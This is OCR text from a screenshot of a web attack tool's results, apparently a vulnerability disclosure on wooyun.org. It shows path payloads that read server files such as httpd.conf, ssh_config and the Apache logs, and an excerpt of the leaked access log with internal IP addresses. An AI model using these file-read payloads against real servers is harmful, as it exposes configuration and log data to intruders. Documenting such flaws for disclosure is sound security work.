 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
98 /usr/local/apache/logs/access_log 200 3084663
2 /usr/local/apache/conf/httpd.conf 200 19062
123 /usr/local/apache/conf/httpd.conf 200 19062
21 /etc/protocols 200 6552
24 /etc/wgetrc 200 4576
10 /etc/bashrc 200 2778
96 /usr/local/apache/logs/error_log 200 2434
15 /etc/ssh/ssh_config 200 2144
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 19 May 2015 09:00:04 GMT
Connection: close
Content-Length: 3084563
10.253.32.167 - - [20/Mar/2015:01:37:54 +0800] "GET /index.htm HTTP/1.1" 304 -
10.253.32.167 - - [20/Mar/2015:01:37:54 +0800] "GET /images/tul.gif HTTP/1.1" 304 -
10.158.231.170 - - [20/Mar/2015:01:38:05 +0800] "GET / HTTP/1.0" 200 387
10.158.231.167 - - [20/Mar/2015:01:38:35 +0800] "GET / HTTP/1.0" 200 387
10.158.231.2 - - [20/Mar/2015:01:39:07 +0800] "GET / HTTP/1.0" 200 387
10.158.231.11 - - [20/Mar/2015:01:39:37 +0800] "GET / HTTP/1.0" 200 387
10.158.231.18 - - [20/Mar/2015:01:40:07 +0800] "GET / HTTP/1.0" 200 387
10.158.231.38 - - [20/Mar/2015:01:40:37 +0800] "GET / HTTP/1.0" 200 387
10.158.231.39 - - [20/Mar/2015:01:41:08 +0800] "GET / HTTP/1.0" 200 387
10.158.231.117 - - [20/Mar/2015:01:41:40 +0800] "GET / HTTP/1.0" 200 387
10.158.231.152 - - [20/Mar/2015:01:42:10 +0800] "GET / HTTP/1.0" 200 387
10.158.231.115 - - [20/Mar/2015:01:42:40 +0800] "GET / HTTP/1.0" 200 387
10.158.231.166 - - [20/Mar/2015:01:43:10 +0800] "GET / HTTP/1.0" 200 387
www.wooyun.org